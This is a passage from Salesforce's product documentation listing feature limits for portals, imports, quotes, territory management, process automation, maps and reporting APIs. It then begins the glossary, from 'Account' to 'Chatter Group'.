**•** Modifications to the related lists for a contact aren't tracked in the contact history.

### Limitations for Enabling and Managing the Customer Portal for Contacts and Person Accounts

- **•** Delegated administrators can't assign the High Volume Customer Portal license to contacts.
- **•** When you create a customer user from the API, the Chatter Answers User permission isn't selected for that user.
- **•** When person account users try to self-register for a customer portal, they receive an email notification that instructs them to contact the portal admin. See [Enable Customer Portal Login and Settings](#page-2418-0) on page 2412.
- **•** You can't merge person accounts that are enabled to use a customer portal.
- **•** You can't delete a person account that's enabled to use a customer portal.
- **•** You can transfer contacts that are enabled for a partner portal only to [accounts that are also enabled for a partner portal.](#page-1600-0)

### Limitations for Changing Accounts on Contacts That Are Enabled for Self-Service

- **•** On the Self-Service portal, contacts that are [Self-Service users](#page-1743-0) on page 1736 can view cases only if they're associated with their current account.
- **•** Self-Service users can't view opportunities.

### Limitations for Deleting Self-Service for Contacts and Person Accounts

- **•** You can't delete an active Self-Service user. You can only deactivate the user's access to the Self-Service portal.
- **•** You can't delete a contact or person account that's associated with an active Self-Service user. Instead, deactivate the user's access to the Self-Service portal, and then delete the contact or person account.

# <span id="page-5915-0"></span>Contact Roles Limitations

Contact roles have some limitations.

- When you create an opportunity from a contact detail page, that contact becomes the primary contact on the opportunity. However, a contact role isn't automatically assigned.
- On case contact roles, the Primary option isn't available. The primary contact on a case is always the contact listed under Contact Name in the Case Detail section.

# <span id="page-5915-1"></span>Import Limits

Limits for importing data depend on the type of record.

You can import data from ACT!, Outlook, and any program that can save data in the CSV (comma-separated values) format, such as Excel or GoldMine.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions



Your import file can be up to 100 MB, but each record in your file can't exceed 400 KB, which equals about 4,000 characters. To determine how many fields you can import, use this formula: 4,000/ (average number of characters in an API field name \* 2). For example, if your average field character length is 40, you can import approximately 50 fields. In addition, each imported note and each imported description can't exceed 32 KB. Descriptions longer than 32 KB are truncated. Assets, cases, campaigns, contracts, documents, opportunities, and products can't be imported via import wizards.

<span id="page-5916-0"></span>SEE ALSO: [Person and Business Accounts Limits](#page-5916-0) [Importing Campaign Members](#page-1337-0)

# Person and Business Accounts Limits

Limits for fields on person and business accounts.

If your organization uses person accounts, the Account Fields page lists both person account and business account fields. Person accounts use a combination of account and contact fields. The following contact fields are available for person accounts, but not for business accounts.

- **•** Fields in the Account Standard Fields list that display with a person account icon.
- **•** Fields in the Contact Custom Fields & Relationships list.

# <span id="page-5917-0"></span>Quote Limits

Limits for quote templates and PDFs.

# Quote Template Limits

In some cases, a field may not appear on the quote templates palette or on a PDF created from a template.

- **•** Text fields can't be used on quote templates if the default value for the field exceeds 255 characters.
- **•** If a user is unable to view or update a field because of field-level security settings, that field won't appear on PDFs created from a template, even if the template includes that field. Read-only fields will appear on PDFs.
- **•** A field that appears on a quote page layout but does not have a value for a given quote will appear on the quote templates palette, but won't appear on PDFs created from that quote.
- **•** Quote line item fields that don't contain data won't appear as columns in a list when a PDF is created, even if the template includes that field. For example, if no quote line items offer a discount, the Discount column won't appear, even if the list includes the Discount field.
- **•** If a related list is not included on a quote page layout, it won't appear on the template palette or any PDFs for quotes that use that page layout.

### Quote PDF Limits

- **•** Text fields displayed in a related list in a quote PDF are truncated to less than 256 characters. This limitation occurs on rich text area fields, other types of text fields, standard fields, and custom fields.
- <span id="page-5917-1"></span>**•** Quote PDFs do not support right-to-left languages. The text aligns to the left side of the page instead of the right.

# Schedules Limits

Limits for the schedule types an organization can use.

Your Salesforce administrator determines which types of schedules your organization can use: quantity schedules, revenue schedules, or both. The administrator also specifies which types of schedules can be established for each separated product.

<span id="page-5917-2"></span>If schedules are referenced in Apex, only one of the schedule types (quantity or revenue) can be disabled. For example, if Apex references the schedule object (represented as OpportunityLineItemSchedule in the code), one of the schedule types can be disabled, but not both.

# Enterprise Territory Management Limits

Model, territory, and assignment rule limits for Enterprise Territory Management.

### Territory Model Limits

Your organization's Salesforce edition determines the number of territory models you can create in production and sandbox orgs. This limit includes models created by cloning.



### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud



### Territory Default Limit

By default, each territory model can have up to 1,000 territories.

### Assignment Rule Limit

<span id="page-5918-0"></span>Territories can have up to 15 assignment rules each.

# Process Automation Limits

Review the limits for our process automation tools: Process Builder, Visual Workflow, Workflow, and Approvals.

### Limits for Workflow Rules



EDITIONS

Available in: both Salesforce Classic and Lightning Experience Flow triggers are not available in Lightning Experience Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



<sup>1</sup>The immediate actions and each time trigger can have:

- **•** 10 email alerts
- **•** 10 tasks
- **•** 10 field updates
- **•** 10 outbound messages
- 10 flow triggers<sup>2</sup>

 $^2$ The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

### Limits for Approval Processes



### Limits for Process Builder and Visual Workflow

The limits for Process Builder and Visual Workflow are documented in the documentation for those features.

SEE ALSO:

[Limits for Process Builder](#page-4630-0) [Assignment, Auto-Response, Escalation, and Workflow Rules Limits](#page-5880-0) [Limits for Visual Workflow](#page-4757-0)

# <span id="page-5920-0"></span>Maps and Location Service Limits

Limits for map views per user.

Maps and location services uses Google Maps to display maps on standard address fields, enable creation of Visualforce maps, and helps users enter new addresses with autocomplete.

### Limits for Map Views

Each paid and provisioned user is allotted 4,000 maps views per year. The map view limit for an entire organization is the total allotted map views of its paid and provisioned users. That total number of map views for an organization is shared by both paid and unpaid users. A map view is defined as one of the following:

**•** Display of an individual standard address map.

Note: Display of billing and shipping address on the same record is considered separate map views.

- **•** Display of a single Visualforce map.
- **•** Display of a map marker whose location is specified by an address on a Visualforce map.

Note: Map markers with location defined by latitude and longitude don't incur a map view.

<span id="page-5920-1"></span>**•** Each autocomplete on standard address field lookup.

# Reports and Dashboards REST API Limits

Limits for Reports and Dashboards REST API.

Reports and Dashboards REST API has the following limitations:

#### **Reports API Limits**

- **•** Cross filters, standard report filters, and filtering by row limit are unavailable when filtering data.
- **•** Historical trend reports are only supported for matrix reports.
- The API can process only reports that contain up to 100 fields selected as columns.
- **•** A list of up to 200 recently viewed reports can be returned.
- **•** Your org can request up to 500 synchronous report runs per hour.
- **•** The API supports up to 20 synchronous report run requests at a time.
- **•** A list of up to 2,000 instances of a report that was run asynchronously can be returned.
- **•** The API supports up to 200 requests at a time to get results of asynchronous report runs.
- **•** Your organization can request up to 1,200 asynchronous requests per hour.
- **•** Asynchronous report run results are available within a 24-hour rolling period.
- **•** The API returns up to the first 2,000 report rows. You can narrow results using filters.
- **•** You can add up to 20 custom field filters when you run a report.

#### **Dashboards API Limits**

**•** Your org can request up to 200 dashboard refreshes per hour.

**•** Your org can request results for up to 5,000 dashboards per hour.

SEE ALSO:

[Dashboard Limits](#page-4195-0)

# <span id="page-5921-0"></span>Visualforce Component Limits

Limits for Visualforce components and pages.

Visualforce uses a tag-based markup language for building applications and customize the Salesforce user interface.



# **GLOSSARY**

### [A](#page-5922-0) |[B](#page-5924-0) |[C](#page-5924-1) |[D](#page-5928-0) |[E](#page-5929-0) |[F](#page-5930-0) |[G](#page-5932-0) |[H](#page-5933-0) |[I](#page-5933-1) |[J](#page-5934-0) |[K](#page-5934-1) |[L](#page-5934-2) |[M](#page-5935-0) |[N](#page-5937-0) |[O](#page-5937-1) |[P](#page-5938-0) |[Q](#page-5941-0) |[R](#page-5942-0) |[S](#page-5944-0) |[T](#page-5947-0) |[U](#page-5948-0) |[V](#page-5948-1) |[W](#page-5949-0) |[X](#page-5949-1) |[Y](#page-5949-2) |[Z](#page-5949-3)

<span id="page-5922-0"></span>This glossary defines terms that appear throughout the Salesforce documentation suite.

# A

### **Account**

An account is an organization, company, or consumer that you want to track—for example, a customer, partner, or competitor.

#### **Account Assignment Rule**

A rule that automatically assigns accounts to territories, based on criteria you define.

#### **Account Team**

An account team is a team of users that work together on an account. For example, an account team may include an executive sponsor, dedicated support representative, or project manager.

#### **Activity**

An event, a task, a call you've logged, or an email you've sent. You can relate an activity to other records, such as an account, a lead, an opportunity, or a case. In an org with Shared Activities enabled, you can relate an activity to multiple contacts. Tasks can also be generated by workflow rules and approval processes configured by a Salesforce admin.

#### **Administrator (System Administrator)**

One or more individuals in your organization who can configure and customize the application. Users assigned to the System Administrator profile have administrator privileges.

#### **Amount Without Adjustments**

Applies to Collaborative Forecasts. The sum of a person's owned revenue opportunities and the person's subordinates' opportunities, without adjustments. Subordinates include everyone reporting up to a person in the forecast hierarchy. This amount is visible only on reports.

#### **Amount Without Manager Adjustment**

Applies to Collaborative Forecasts. The forecast number as seen by the forecast owner. This is the sum of the owner's revenue opportunities and the owner's subordinates' opportunities, including adjustments made by the forecast owner on the owner's or subordinates' forecasts. It doesn't include adjustments made by forecast managers above the owner in the forecast hierarchy.

#### **Answers**

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

#### **Apex**

Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and acts like database stored procedures, Apex enables developers to add business logic to most system events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.

#### **Apex Connector Framework**

The Apex Connector Framework is a set of classes and methods in the DataSource namespace for creating a custom adapter for Salesforce Connect. Create a custom adapter to connect to data that's stored outside your Salesforce org when the other available Salesforce Connect adapters aren't suitable for your needs.

#### **App**

Short for "application." A collection of components such as tabs, reports, dashboards, and Visualforce pages that address a specific business need. Salesforce provides standard apps such as Sales and Call Center. You can customize the standard apps to match the way you work. In addition, you can package an app and upload it to the AppExchange along with related components such as custom fields, custom tabs, and custom objects. Then, you can make the app available to other Salesforce users from the AppExchange.

#### **App Menu**

See Force.com App Menu.

#### **AppExchange**

The AppExchange is a sharing interface from Salesforce that allows you to browse and share apps and services for the Force.com platform.

#### **Approval Action**

See Automated Actions.

#### **Approval Process**

An approval process automates how records are approved in Salesforce. An approval process specifies each step of approval, including who to request approval from and what to do at each point of the process.

#### **Article**

Articles capture information about your company's products and services that you want to make available in your knowledge base.

#### **Article Manager**

Salesforce uses the term *article manager* to represent a specific type of user. Article managers can access the Article Management tab to create, edit, assign, publish, archive, and delete articles. Article managers are sometimes referred to as knowledge managers. Article managers require the "Manage Articles" user permission. The Article Management tab is not visible to users without "Manage Articles."

#### **Article Type**

All articles in Salesforce Knowledge are assigned to an article type. An article's type determines the type of content it contains, its appearance, and which users can access it. For example, a simple FAQ article type might have two custom fields, Question and Answer, where article managers enter data when creating or updating FAQ articles. A more complex article type may require dozens of fields organized into several sections. Using layouts and templates, administrators can structure the article type in the most effective way for its particular content. User access to article types is controlled by permissions. For each article type, an administrator can grant "Create," "Read," "Edit," or "Delete" permissions to users. For example, the article manager might want to allow internal users to read, create, and edit FAQ article types, but let partner users only read FAQs.

#### **Asset**

A specific model or type of product that a customer owns. Depending on how your organization uses assets, they can represent your products that the customer has purchased and installed or your competitor's products that the customer uses.

#### **Assignment**

An assignment is a draft article that has been assigned to another user for editing. Assignments may contain brief instructions and a due date.

#### **@Mention**

An @mention (or at mention) is the @ symbol followed by a person's or group's name, for example, **@Bob Smith** or **@DocTeam**. You can @mention people in Chatter posts and comments. When you @mention someone, the @mention links to their profile, the post or comment displays in their feed, and they are emailed a notification.

#### **Auto-Response Rule**

A set of conditions for sending automatic email responses to case or lead submissions based on the attributes of the submitted record. Applicable cases include those submitted through a Self-Service portal, a Customer Portal, a Web-to-Case form, an Email-to-Case message, or an On-Demand Email-to-Case message. Applicable leads include those captured through a Web-to-Lead form.

# <span id="page-5924-0"></span>B

#### **Best Case Amount**

Revenue projection in a forecast that identifies total "possible" revenue for a specific month or quarter. For managers, this should equal the total amount of revenue they and their entire team might possibly generate.

#### **Best Answer**

When a member of an answers community asks a question and other community members post a reply, the asker can mark one of the replies as the best answer. The best answer then appears directly under the question (above the other replies). Identifying the best answer helps other community members with the same question quickly find the most relevant, useful information.

#### **Blank lookup**

A lookup that is performed when the lookup field dialog does not have a search term.

#### **Bucketing**

A tool in the report builder that lets users categorize report records by field, without having to create a formula or a custom field.

#### <span id="page-5924-1"></span>**Business Account**

A company or organization that you want to track.

# $\mathsf{C}$

#### **Campaign**

A marketing initiative, such as an advertisement, direct mail, or conference, that you conduct in order to generate prospects and build brand awareness.

#### **Campaign Hierarchy**

A set of up to five campaigns organized into a hierarchy. A parent campaign can have several child campaigns, but a child campaign can have only one parent.

#### **Campaign Member**

Any lead or contact associated with a campaign.

#### **Campaign ROI (Return On Investment)**

The campaign ROI is the return on your marketing investment. Use the Campaign ROI Analysis Report to analyze the ROI. The ROI is calculated as the net gain (Total Value Won Opps - Actual Cost) divided by the Actual Cost. The ROI result is expressed as a percentage.

#### **Case**

Detailed description of a customer's feedback, problem, or question. Used to track and solve your customers' issues.

#### **Category, Solutions**

A label you can apply to a solution to group similar solutions together. Solution categories help customer support representatives find solutions faster when solving cases. If you use the Self-Service portal or public solutions, your customers can browse solutions by category to find what they need. See also Parent Category.

#### **Category, Ideas**

Categories are administrator-defined values that help organize ideas into logical sub-groups within a zone. The View Category drop-down list on the Ideas tab allows users to filter ideas by category, and the Categories picklist on the Post Ideas page lets users add categories to their ideas. For example, if your ideas zone has the focus "Improvements to our clothing line," then you might set up categories such as "Shirts," "Jackets," and "Slacks." Each organization has one common set of categories that can be added or removed from each zone. An administrator defines separate categories for their ideas and answers zones.

#### **Category, Knowledge and Answers**

See Data Category for Answers and Data Category for Articles.

#### **Category Group for Answers**

In an answers zone, a category group provides one or more categories that help organize questions for easy browsing. If the category group contains a hierarchy, only the first-level categories display on the Answers tab. For example, if you're a computer manufacturer you might create a Products category group for your Products zone that has four categories: Performance Laptops, Portable Laptops, Gaming Desktops, and Enterprise Desktops. Zone members can choose one of the categories to assign to a question. Administrators create the category group and categories and then associate the category group with their answers zone.An administrator defines separate categories for their ideas and answers zones.

#### **Category Group for Articles**

In Salesforce Knowledge, a category group organizes data categories into a logical hierarchy. For example, to classify articles by sales regions and business units, create two category groups, Sales Regions and Business Units. The Sales Regions category group could consist of a geographical hierarchy, such as All Sales Regions as the top level, North America, Europe, and Asia at the second level, and so on up to five levels. When creating articles, authors assign the relevant categories to the article. End users searching for articles can search and filter by category.

#### **Channel**

A channel refers to the medium by which an article is available. Salesforce Knowledge offers four channels where you can make articles available.

- **•** Internal App: Salesforce users can access articles in the Articles tab depending on their role visibility.
- **•** Customer: Customers can access articles if the Articles tab is available in a community or Customer Portal. Customer users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Customer Community or Customer Community Plus licenses.
- **•** Partner: Partners can access articles if the Articles tab is available in a community or partner portal. Partner users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Partner Community licenses.
- **•** Public Knowledge Base: Articles can be made available to anonymous users by creating a public knowledge base using the Sample Public Knowledge Base for Salesforce Knowledge app from the AppExchange. Creating a public knowledge base requires Sites and Visualforce.

#### **Channel Manager**

Channel managers are the internal users that manage your partners.

#### **Chatter Answers**

Chatter Answers is a self-service support community where users can post questions and receive answers and comments from other users or your support agents.

#### **Chatter Feed**

A list of recent activities in Salesforce. Chatter feeds display:

- **•** On the Chatter or Home tab, where you can see your posts, posts from people you follow, and updates to records you follow, and posts to groups you're a member of
- On profiles, where you can see posts made by the person whose profile you're viewing
- **•** On records, where you can see updates to the record you're viewing
- On Chatter groups, where you can see posts to the group you're viewing

#### **Chatter Group**

